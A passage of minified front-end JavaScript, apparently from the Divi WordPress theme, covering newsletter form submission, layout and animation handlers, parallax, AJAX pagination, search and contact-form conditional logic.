class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(y)),x="<ul>".concat(x,"</ul>"),x="<p>".concat(et_pb_custom.fill_message,"</p>").concat(x),y=x+y),"<ul></ul>"!==y)return l.html(y).show(),void(a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&f.trigger("resize")})));var T=n.Deferred();at&&a.hasClass("et_pb_recaptcha_enabled")?at.interaction("Divi/Module/EmailOptin/List/".concat(c)).then((function(t){T.resolve(t)})):T.resolve(""),n.when(T).done((function(t){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:c,et_firstname:o.val(),et_lastname:r.val(),et_email:s.val(),et_provider:_,et_account:d,et_ip_address:p,et_custom_fields:g,et_hidden_fields:w,token:t,et_checksum:u},beforeSend:function(){a.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){a.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(t){t?(t.error&&l.show().append("<h2>").text(t.error),t.success&&(v?Bt(a,"con_goal",(function(){var t=function(){var t={};return m?(o.length>0&&m.indexOf("name")>-1&&(t.first_name=o.val()),r.length>0&&m.indexOf("last_name")>-1&&(t.last_name=r.val()),m.indexOf("email")>-1&&(t.email=s.val()),m.indexOf("ip_address")>-1&&(t.ip_address=a.data("ip_address")),m.indexOf("css_id")>-1&&(t.form_id=a.attr("id")),decodeURIComponent(n.param(t))):""}();t.length&&(v.indexOf("?")>-1?v+="&":v+="?"),window.location=v+t})):(Bt(a,"con_goal"),a.find(".et_pb_newsletter_fields").hide(),b.show()))):l.html(et_pb_custom.subscription_failed).show()}})}))}}},window.et_fix_testimonial_inner_width=function(){var t=n(window).width();t>959?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait"),i=e.outerWidth(!0)||0,a=t.find(".et_pb_testimonial_description"),o=t.closest(".et_pb_column");i>90&&(e.css("padding-bottom","0px"),e.width("90px"),e.height("90px"));var r=o.hasClass("et_pb_column_1_3")||o.hasClass("et_pb_column_1_4")||o.hasClass("et_pb_column_1_5")||o.hasClass("et_pb_column_1_6")||o.hasClass("et_pb_column_2_5")||o.hasClass("et_pb_column_3_8")?0:i;a.css("margin-left","".concat(r,"px"))}})):t>767?n(".et_pb_testimonial").each((function(){if(n(this).is(":visible")){var t=n(this),e=t.find(".et_pb_testimonial_portrait").outerWidth(!0)||0,i=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_1_5")||a.hasClass("et_pb_column_1_6")||a.hasClass("et_pb_column_2_5")||a.hasClass("et_pb_column_3_8")?0:e;i.css("margin-left","".concat(o,"px"))}})):n(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(t,e){var n=t.closest(".et_pb_section_video_bg"),i=!1,a=!0;e.onplaying=function(){i=!0,a=!1},e.onpause=function(){i=!1,a=!0},jt(n,{offset:"100%",handler:function(o){var r=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"down"===o?e.paused&&!i&&e.play():t.is(":visible")&&"up"===o&&(e.paused||a||r||e.pause())}},2),jt(n,{offset:function(){var t=this.element.clientHeight,e=Math.ceil(window.innerHeight/2);return t>e&&(e=t),-1*e},handler:function(o){var r=n.hasClass("et_pb_video_play_outside_viewport");t.is(":visible")&&"up"===o?e.paused&&!i&&e.play():t.is(":visible")&&"down"===o&&(e.paused||a||r||e.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter"),a=n(".et_pb_section_video_bg video");if(n.fn.waypoint&&window.et_pb_custom&&"yes"!==window.et_pb_custom.ignore_waypoints&&!d.isBuilder)St(!0),n(".et-waypoint").each((function(){jt(n(this),{offset:Tt(n(this),"100%"),handler:function(){n(this.element).addClass("et-animated")}},2)})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&!zt(t)&&jt(t,{offset:Tt(n(this),"100%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||i||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)})),e.length&&e.each((function(){var t=n(this);zt(t)||jt(t,{offset:Tt(n(this),"100%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})})),d.isBuilder||n.each(et_pb_custom.ab_tests,(function(t,e){var i=Mt(e.post_id);if(0===i.length)return!0;jt(i,{offset:Tt(n(this),"80%"),handler:function(){!nt[e.post_id].read_goal&&i.length&&i.visible(!0)&&(setTimeout((function(){i.length&&i.visible(!0)&&!nt[e.post_id].read_goal&&At("read_goal",e.post_id,void 0,e.test_id)}),3e3),Bt(i,"view_goal"))}})}));else{St(!1);var o=d.isBuilder?"et-animated--vb":"et-animated";n(".et-waypoint").addClass(o),n(".et-waypoint").each((function(){Ot(n(this))})),t.length&&t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");t.is(":visible")&&(t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))})),e.length&&e.each((function(){var t=n(this);t.data("easyPieChart").update(t.data("number-value"))})),n.each(et_pb_custom.ab_tests,(function(t,e){var n=Mt(e.post_id);return 0===n.length||!(!nt[e.post_id].read_goal&&n.length&&n.visible(!0))||(setTimeout((function(){n.length&&n.visible(!0)&&!nt[e.post_id].read_goal&&At("read_goal",e.post_id,void 0,e.test_id)}),3e3),void Bt(n,"view_goal"))}))}a.length&&a.each((function(){var t=n(this);et_pb_video_background_init(t,this)}))}),100),"undefined"!=typeof et_link_options_data&&et_link_options_data.length>0&&n.each(et_link_options_data,(function(t,e){if(e.class&&e.url&&e.target){var i=n(".".concat(e.class));i.on("click",(function(t){if(t.target!==t.currentTarget&&!It(n(t.target))||t.target===t.currentTarget){t.stopPropagation();var i=e.url;if(i=(i=i.replace(/&#91;/g,"[")).replace(/&#93;/g,"]"),"_blank"===e.target)return void window.open(i);if("#product_reviews_tab"===i){var a=n(".reviews_tab a");a.length>0&&(a.trigger("click"),et_pb_smooth_scroll(a,void 0,800),history.pushState(null,"",i))}else i&&"#"===i[0]&&n(i).length?(et_pb_smooth_scroll(n(i),void 0,800),history.pushState(null,"",i)):window.location=i}})),i.on("click","a, button",(function(t){It(n(this))||t.stopPropagation()}))}}));var qt={},Nt={};function $t(){if(n.fn.fitVids){var t="iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",e="";(0,a.default)(window.lazySizes)||(t+=", iframe[src^='data:image']",e+=".lazyloading"),n(".et_pb_slide_video").fitVids(),n(".et_pb_module").fitVids({customSelector:t,ignore:e})}xt(),et_calculate_fullscreen_section_size()}function Rt(){et_fix_fullscreen_section(),et_calculate_fullscreen_section_size(),n(document).on("click",".et_pb_fullwidth_header_scroll a",et_pb_fullwidth_header_scroll),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500),n.fn.hashchange&&(n(window).hashchange((function(){!function(t){var i,a,o;if(t.length)if(-1!==t.indexOf(e,0)){i=t.split(e);for(var r=0;r<i.length;r++)o=(a=i[r].split(l))[0],a.shift(),o.length&&n("#".concat(o)).length&&n("#".concat(o)).trigger({type:"et_hashchange",params:a})}else o=(a=t.split(l))[0],a.shift(),o.length&&n("#".concat(o)).length&&n("#".concat(o)).trigger({type:"et_hashchange",params:a})}(window.location.hash.replace(/[^a-zA-Z0-9-_|]/g,""))})),n(window).hashchange()),W.length&&!N&&W.each((function(){et_pb_parallax_init(n(this))})),window.et_reinit_waypoint_modules(),n(".et_audio_content").length&&n(window).trigger("resize")}function Vt(t,e){var i=n(window).width()>980,a=window.et_is_fixed_nav,o=n("#wpadminbar"),r=o.length&&i?o.height():0,s=n("#top-header"),c=s.length&&a&&i?s.height():0,l=n("#main-header"),_=r+c+(l.length&&a&&i?l.height():0),d=t.offset().top-_-50;void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(e||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),n(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each((function(){var t=n(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each((function(){window.et_bar_counters_init(n(this))})),n(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()})),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each((function(){et_pb_slider_init(n(this))})),t.on("click",".et_pb_video_overlay",(function(t){t.preventDefault(),et_pb_play_overlayed_video(n(this))})),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(t),O(),n("html, body").animate({scrollTop:d});var p=t.find(".et_pb_grid_item");p.length&&et_pb_set_responsive_grid(n(p.parent().get(0)),".et_pb_grid_item")}window.et_calc_fullscreen_section=function(t,e){var i="object"===u(t)&&"resize"===t.type,a=n(p),o=e||n(this),r=o.index(".et_pb_fullscreen"),s=i&&void 0!==qt[r]&&t.target.window_width>qt[r]?800:0;qt[r]=a.width(),void 0!==Nt[r]&&clearTimeout(Nt[r]),Nt[r]=setTimeout((function(){var t=n("body"),e=n(".et-l--header").first(),i=e.length>0?e.height():0,r=o.length,s=o.index(".et_pb_fullwidth_header"),c=r?o.offset():{},l=o.children(".et_pb_fullwidth_header_container"),_=l.children(".header-content-container"),d=l.children(".header-image-container"),u=p.innerHeight||a.height(),f=p.jQuery("#wpadminbar"),h=f.length,b=h?f.height():0,v=n("#top-header"),m=v.length,g=m?v.height():0,w=n("#main-header"),y=w.length,x=y?w.outerHeight():0,C=Wt(),k=a.width()<782,j=a.width()>980,T=(a.width()<=980&&a.width(),a.width(),b+i+g+(window.et_is_vertical_nav&&j?0:x)),O=void 0!==c.top&&c.top<=T,S=p.jQuery(".edit-post-header"),z=p.jQuery(".edit-post-layout__footer");w.attr("data-height-onload")&&(x=parseFloat(w.attr("data-height-onload"))),h&&(k?O&&(u-=b):u-=b),S.length>0&&(u-=S.outerHeight()),z.length>0&&(u-=z.outerHeight()),m&&j&&(Z&&!window.et_is_vertical_nav?O||(u-=g):!window.et_is_fixed_nav||window.et_is_vertical_nav?O&&(u-=g):u-=g),y&&(j?Z&&!window.et_is_vertical_nav?O||(u-=C):window.et_is_fixed_nav&&!window.et_is_vertical_nav?u-=O?x:C:window.et_is_fixed_nav||window.et_is_vertical_nav||O&&(u-=x):O&&(u-=x)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===s&&o.css("padding-top","");var P=parseInt(o.css("borderTopWidth"));P&&(u-=P);var I=parseInt(o.css("borderBottomWidth"));if(I&&(u-=I),i>0&&0===s&&0===o.closest(e).length&&(u-=i),setTimeout((function(){o.css("min-height","".concat(u,"px")),l.css("min-height","".concat(u,"px"))}),100),l.hasClass("center")&&_.hasClass("bottom")&&d.hasClass("bottom")&&l.addClass("bottom-bottom"),l.hasClass("center")&&_.hasClass("center")&&d.hasClass("center")&&l.addClass("center-center"),l.hasClass("center")&&_.hasClass("center")&&d.hasClass("bottom")){l.addClass("center-bottom");var B=u-d.outerHeight(!0);B>0&&_.css("min-height","".concat(B,"px")).css("height","10px")}l.hasClass("center")&&_.hasClass("bottom")&&d.hasClass("center")&&l.addClass("bottom-center"),(l.hasClass("left")||l.hasClass("right"))&&!_.length&&d.length&&l.css("justify-content","flex-end"),l.hasClass("center")&&_.hasClass("bottom")&&!d.length&&_.find(".header-content").css("margin-bottom","".concat(80,"px")),_.hasClass("bottom")&&d.hasClass("center")&&(d.find(".header-image").css("margin-bottom","".concat(80,"px")),d.css("align-self","flex-end"));var A=0;_.length&&(A+=_.outerHeight()),d.length&&(A+=d.outerHeight()),A>u&&(o.css("min-height","".concat(A,"px")),l.css("min-height","".concat(A,"px"))),d.hasClass("bottom")&&(A<u&&(o.css("min-height","".concat(A+80,"px")),l.css("min-height","".concat(A+80,"px"))),l.css("justify-content","flex-end"))}),s)},window.et_calculate_fullscreen_section_size=function(){n("section.et_pb_fullscreen").each((function(){et_calc_fullscreen_section.bind(n(this))()})),d.isBuilder||(clearTimeout(et_calc_fullscreen_section.timeout),et_calc_fullscreen_section.timeout=setTimeout((function(){h.off("resize",et_calculate_fullscreen_section_size),h.off("et-pb-header-height-calculated",et_calculate_fullscreen_section_size),h.trigger("resize"),h.on("resize",et_calculate_fullscreen_section_size),h.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)})))},d.isBuilder||(h.on("resize",et_calculate_fullscreen_section_size),h.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)),window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100),window.et_pb_parallax_init=function(t){var e=t.parent();t.hasClass("et_pb_parallax_css")?(n("body").hasClass("et-fb")||v||i)&&(et_apply_builder_css_parallax.bind(e)(),v?p.jQuery("#et-fb-app").on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e)):n(window).on("scroll.etCssParallaxBackground",et_apply_builder_css_parallax.bind(e)).on("resize.etCssParallaxBackground",window.debounced_et_apply_builder_css_parallax.bind(e))):(et_parallax_set_height.bind(e)(),et_apply_parallax.bind(e)(),v?p.jQuery("#et-fb-app").on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)):n(window).on("scroll.etTrueParallaxBackground",et_apply_parallax.bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_parallax_set_height,100).bind(e)),n(window).on("resize.etTrueParallaxBackground",et_pb_debounce(et_apply_parallax,100).bind(e)),e.find(".et-learn-more .heading-more").on("click",(function(){setTimeout((function(){et_parallax_set_height.bind(e)()}),300)})))},n(window).on("resize",(function(){var t=f.width(),e=Q.css("width"),i=void 0!==e&&"%"!==e.substr(-1,1)?Q.width():Q.width()/100*t,a=U!==i,o=n(".et_pb_top_inside_divider, .et_pb_bottom_inside_divider");if(et_pb_resize_section_video_bg(),et_pb_center_video(),xt(),kt(),T(),B.each((function(){var t=!!n(this).hasClass("et_pb_fullwidth_portfolio_carousel");pt(n(this),t)})),a||window.et_force_width_container_change){n(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout((function(){I.each((function(){window.set_filterable_grid_items(n(this))})),A.each((function(){n(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(n(this))}))}),100),U=i;var r=n(".et_pb_circle_counter");r.length&&r.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");if(t.is(":visible")){void 0===t.data("easyPieChart")&&window.et_pb_circle_counter_init(t);var e=Ht();it=e;var i="desktop"!==e?"-".concat(e):"",a=t.data("bar-bg-color".concat(i));void 0!==a&&""!==a&&(t.data("easyPieChart").options.barColor=a);var o=t.data("color".concat(i));void 0!==o&&""!==o&&(t.data("easyPieChart").options.trackColor=o,t.trigger("containerWidthChanged"));var r=t.data("alpha".concat(i));void 0!==r&&""!==r&&(t.data("easyPieChart").options.trackAlpha=r,t.trigger("containerWidthChanged")),t.data("easyPieChart").update(t.data("number-value"))}})),E.length&&E.each((function(){var t=n(this);et_countdown_timer_labels(t)})),window.et_force_width_container_change=!1}window.et_fix_testimonial_inner_width(),J.length&&J.each((function(){window.et_bar_counters_init(n(this))})),d.isBuilder&&Ht()!==it&&St(!1),(L.length||d.isBuilder)&&function(t){if(Ht()===it)return!1;t.each((function(){var t=n(this),e=t.data("map");if(void 0!==e){var i=Ht();it=i;var a="desktop"!==i?"-".concat(i):"",o="phone"===i?"-tablet":"",r=t.attr("data-grayscale".concat(a))||0;r||(r=t.attr("data-grayscale".concat(o))||t.attr("data-grayscale")||0),0!==r&&(r="-".concat(r.toString())),e.setOptions({styles:[{stylers:[{saturation:parseInt(r)}]}]})}}))}(L),(ot.length||d.isBuilder)&&n(ot).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),!d.isBuilder&&o.length&&o.each((function(){etFixDividerSpacing(n(this))}))})),d.isBuilder?n(window).one("et_fb_init_app_after",$t):$t(),window.et_pb_fullwidth_header_scroll=function(t){t.preventDefault();var e=f.width(),i=n("body"),a=e<782,o=i.hasClass("et_transparent_nav"),r=i.hasClass("et_hide_nav"),s=e>980,c=n(this).parents("section"),l=c.offset(),_=n("#wpadminbar"),d=n("#main-header"),p=_.length&&!a?_.height():0,u=Y.length&&window.et_is_fixed_nav&&s?Y.height():0,h=void 0===d.attr("data-height-onload")?0:d.attr("data-height-onload"),b=d.height()===Wt()||!s||!window.et_is_fixed_nav||o||r?0:Wt()-parseFloat(h),v=l.top+c.outerHeight(!0)+b-(p+u+Wt());if(!g&&window.et_is_fixed_nav&&o){var m=d.clone().addClass("et-disabled-animations et-fixed-header").css("visibility","hidden").appendTo(i);v+=Wt()-m.height(),m.remove()}c.length&&n("html, body").animate({scrollTop:v},{duration:800})},window.et_load_event_fired?Rt():n(window).on("load",(function(){Rt()})),n(".et_section_specialty").length&&n(".et_section_specialty").each((function(){n(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")})),n(".et_pb_section_parallax").length&&n(".et_pb_map").length&&n("body").addClass("parallax-map-support"),window.et_pb_custom&&n(".et_pb_widget_area ".concat(window.et_pb_custom.widget_search_selector)).each((function(){var t=n(this),e=t.find('input[type="submit"]'),i=e.attr("value"),a=t.find("button"),o=a.text(),r=!(!e.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(r||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!e.length||void 0!==i&&""!==i||(e.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))})),n("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",(function(){var e,a=n(this),o=a.attr("href"),r=window.location.href,s=a.closest(".et_pb_module").attr("class").split(" "),c="",l=["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],n.each(s,(function(t,e){l.concat(["et_had_animation","lazyload","lazyloaded"]).includes(e)||""!==e.trim()&&(c+=".".concat(e))})),Pt(e=n(c)),void 0!==window.et_pb_ajax_pagination_cache[o+c]?e.fadeTo("slow",.2,(function(){e.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+c]),Vt(e,!0),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs"))})):(void 0===window.et_pb_ajax_pagination_cache[r+c]&&(window.et_pb_ajax_pagination_cache[r+c]=e.find(".et_pb_ajax_pagination_container")),e.fadeTo("slow",.2,(function(){var a=function(i){var a=t(i),r=a.filter("#et-builder-module-design-cached-inline-styles"),s=a.find("".concat(c," .et_pb_ajax_pagination_container")).prepend(r);Pt(s.find(".et_animated")),e.find(".et_pb_ajax_pagination_container").replaceWith(s),window.et_pb_ajax_pagination_cache[o+c]=s,Vt(e,!1),n(".et_pb_tabs").length&&window.et_pb_tabs_init(n(".et_pb_tabs")),n(document.body).trigger("post-load")},r={url:o,success:a,error:function(e){404===e.status&&t("body.error404").length>0&&a(e.responseText)}};i&&(r.data={et_layout_block_layout_content:ETBlockLayoutModulesScript.layoutContent},r.method="POST"),t.ajax(r)}))),!1})),window.et_pb_search_init=function(t){var e=Ht();it=e;var n=t.find(".et_pb_s"),i=t.find(".et_pb_searchsubmit"),a=i.outerHeight(),o=n.innerHeight();i.css({position:"relative"}),a>o&&n.innerHeight(a),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(t){var e=t.find(".et_pb_s").css("margin").split(" "),n={};switch(e.length){case 4:n={top:e[0],right:e[1],bottom:e[2],left:e[3]};break;case 2:n={top:e[0],right:e[1],bottom:e[0],left:e[1]};break;default:n={top:e[0],right:e[0],bottom:e[0],left:e[0]}}var i="".concat(0-parseFloat(n.left),"px");t.find(".et_pb_searchsubmit").css({top:n.top,right:i,bottom:n.bottom})},n(".et_pb_search").length&&n(".et_pb_search").each((function(){var t=n(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)})),window.et_pb_comments_init=function(t){var e=t.find(".comment-reply-link, .submit");e.length&&(e.addClass("et_pb_button"),void 0!==t.attr("data-icon")&&""!==t.attr("data-icon")&&(e.attr("data-icon",t.attr("data-icon")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-tablet")&&""!==t.attr("data-icon-tablet")&&(e.attr("data-icon-tablet",t.attr("data-icon-tablet")),e.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-phone")&&""!==t.attr("data-icon-phone")&&(e.attr("data-icon-phone",t.attr("data-icon-phone")),e.addClass("et_pb_custom_button_icon")))},n(".et_pb_comments_module").length&&n(".et_pb_comments_module").each((function(){var t=n(this);et_pb_comments_init(t)}));var Qt=document.onreadystatechange||function(){};function Ut(t){t.find("[data-conditional-logic]").each((function(){for(var e=n(this),i=e.data("conditional-logic"),a=e.data("conditional-relation"),o=[],r=0;r<i.length;r++){var s,c=i[r],l=c[0],_=c[1],d=c[2],p=t.find('.et_pb_contact_field[data-id="'.concat(l,'"]')),u=(p.data("id"),p.data("type"));if(p.is(":visible")){switch(u){case"input":case"email":s=p.find("input").val();break;case"text":s=p.find("textarea").val();break;case"radio":s=p.find("input:checked").val()||"";break;case"checkbox":var f=p.find(":checkbox:checked");s=!1,f.each((function(){if(d===n(this).val())return s=!0,!1})),d=!0;break;case"select":s=p.find("select").val()}if("is empty"!==_&&"is not empty"!==_||(_="is empty"===_?"is":"is not",d="","checkbox"===u&&!1===s&&(s="")),s&&"string"==typeof s&&(s=s.replace(/\\(.)/g,"$1")),!("is"===_&&s!==d||"is not"===_&&s===d)){var h=new RegExp(d,"i");if("string"==typeof d&&(h=new RegExp(d.replace(/[\\^$*+?.()|[\]{}]/g,"\\$&"),"i")),("contains"!==_||s.match(h))&&("does not contain"!==_||!s.match(h))){var b=parseInt(s),v=parseInt(d);("is greater"!==_&&"is less"!==_||!isNaN(b)&&!isNaN(v))&&("is greater"===_&&b<=v||"is less"===_&&b>=v||o.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===a&&i.length===o.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===a&&0<o.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))}))}if(document.onreadystatechange=function(){"complete"===document.readyState&&window.et_fix_pricing_currency_position(),Qt()},n(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each((function(){var t=n(this),e="input, textarea, select",i=function(){Ut(t)},a=et_pb_debounce(i,250);t.on("change",e,i),t.on("keydown",e,a),Ut(t)})),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var Zt=0,Yt=0;Yt<et_animation_data.length;Yt++){var Gt=et_animation_data[Yt];if(Gt.class){var Xt=n(".".concat(Gt.class));(Xt.hasClass("et_pb_menu")||Xt.hasClass("et_pb_fullwidth_menu"))&&Zt++}}n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",(function(){t.css("z-index",Zt-t.index(".et_pb_menu, .et_pb_fullwidth_menu"))}))}))}n(document).trigger("et_pb_after_init_modules"),window.et_pb_wrap_woo_attribute_fields_in_span(),window.et_pb_shop_add_hover_class=function(){n(".et_pb_shop").each((function(){n(this).find(".et_shop_image").on("mouseover",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),i=t.find(".woocommerce-loop-product__title");e.addClass("hover"),i.addClass("hover")})).on("mouseout",(function(){var t=n(this).parents().eq(1),e=t.find(".price"),i=t.find(".woocommerce-loop-product__title");e.removeClass("hover"),i.removeClass("hover")}))}))},et_pb_shop_add_hover_class()})),window.et_load_event_fired?k():n(window).on("load",(function(){k()}))},window.etFixDividerSpacing=function(t){t.attr("style","");var e=t.css("backgroundSize").split(" "),n=e[0],i=e[1];if("string"==typeof n&&"string"==typeof i&&"100%"!==n&&"%"===n.substr(-1,1)){var a=parseFloat(t.outerWidth()),o=parseFloat(n)/100*a,r="".concat(parseInt(o),"px ").concat(i);t.css("backgroundSize",r)}},window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&"yes"===window.et_pb_custom.is_cache_plugin_active){n(window).on("load",(function(){window.et_load_event_fired=!0}));var j=et_pb_custom.ab_tests.length;n.each(et_pb_custom.ab_tests,(function(t,e){n.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:e.post_id},success:function(t){if(t){var i=n(".et_pb_subject_placeholder_id_".concat(e.post_id,"_").concat(t.id));i.after(t.content),i.remove()}(j-=1)<=0&&(n(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),n("body").trigger("et_pb_ab_subject_ready"))}})}))}else window.et_pb_init_modules();function T(){n("body").is(".et-fb")&&n("#wpadminbar").length>0&&setTimeout((function(){n("#et_fix_html_margin").remove(),n("<style />",{id:"et_fix_html_margin",text:"html.js.et-fb-top-html { margin-top: 0px !important; }"}).appendTo("head")}),0)}function O(t){var e=t.find(".et_pb_menu__wrap").first(),n=t.find(".et_pb_menu__search-container").first(),i=t.find(".et_pb_menu__search-input").first();n.hasClass("et_pb_is_animating")||(e.removeClass("et_pb_menu__wrap--hidden").addClass("et_pb_menu__wrap--visible"),n.removeClass("et_pb_menu__search-container--visible").addClass("et_pb_menu__search-container--hidden et_pb_is_animating"),i.trigger("blur"),setTimeout((function(){n.removeClass("et_pb_is_animating").addClass("et_pb_menu__search-container--disabled")}),1e3))}document.addEventListener("DOMContentLoaded",(function(){(d.isDiviTheme||d.isExtraTheme)&&function(){if(window.et_location_hash=window.location.hash.replace(/[^a-zA-Z0-9-_#]/g,""),""!==window.et_location_hash){window.scrollTo(0,0);var t=n(window.et_location_hash);t.length&&("scrollRestoration"in history?history.scrollRestoration="manual":(window.et_location_hash_style=t.css("display"),t.css("display","none")))}}(),n(".et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition").removeClass("et-no-transition").each((function(){etFixDividerSpacing(n(this))})),setTimeout((function(){(window.et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),0)})),n(window).on("load",(function(){var t=n("body");if(window.et_load_event_fired=!0,t.hasClass("safari")){var e=t.css("display"),i="initial"===e?"block":"initial";if(t.css({display:i}),setTimeout((function(){t.css({display:e})}),0),t.hasClass("woocommerce-page")&&t.hasClass("single-product")){var a=n(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===a.length)return;var o=parseInt(a[0].style.opacity);if(!o)return;a.css({opacity:o-.09}),setTimeout((function(){a.css({opacity:o})}),0)}}n(".et_pb_module #rating, .et_pb_module .comment-form-rating").length>0&&n(".et_pb_module #rating, .et_pb_module .comment-form-rating").each((function(){window.et_pb_init_woo_star_rating(n(this))})),window.et_pb_init_woo_custom_button_icon=function(){n(".et_pb_woo_custom_button_icon").length>0&&n(".et_pb_woo_custom_button_icon").each((function(){var t=n(this),e=t.attr("data-button-names");if(e){var i=(0,l.default)(e," ");(0,c.default)(i,(function(e){var n=t.find('button[name="'.concat(e,'"]')),i=t.attr("data-".concat(e,"-icon")),a=t.attr("data-".concat(e,"-icon-tablet")),o=t.attr("data-".concat(e,"-icon-phone"));n.addClass("et_pb_custom_button_icon et_pb_button"),(i||a||o)&&(n.attr("data-icon",i),n.attr("data-icon-tablet",a),n.attr("data-icon-phone",o))}))}else{var 